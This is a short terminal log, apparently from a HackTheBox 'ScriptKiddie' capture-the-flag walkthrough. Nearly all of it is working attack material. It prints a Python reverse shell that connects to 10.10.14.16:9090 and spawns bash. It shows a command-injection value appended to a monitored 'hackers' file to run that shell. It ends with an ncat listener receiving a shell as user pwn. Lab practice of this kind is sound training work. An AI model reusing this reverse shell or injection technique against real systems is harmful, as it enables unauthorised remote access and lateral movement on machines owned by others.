 kid@scriptkiddie:~/logs$ ls /home/kid/html/rev.py
/home/kid/html/rev.py
kid@scriptkiddie:~/logs$ cat /home/kid/html/rev.py
import pty
import socket,os

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.16",9090))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("/bin/bash")
kid@scriptkiddie:~/logs$ echo "  ;/bin/bash -c 'python3 /home/kid/html/rev.py' #" >> hackers
kid@scriptkiddie:~/logs$
farzul@dugisan3rd:/mnt/hgfs/1337/CTF/HackTheBox/Machine/ScriptKiddie$ nc -nvlp 9090
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9090
Ncat: Listening on 0.0.0.0:9090
Ncat: Connection from 10.10.10.226.
Ncat: Connection from 10.10.10.226:60398.
pwn@scriptkiddie:~$ id
id
uid=1001(pwn) gid=1001(pwn) groups=1001(pwn)
pwn@scriptkiddie:~$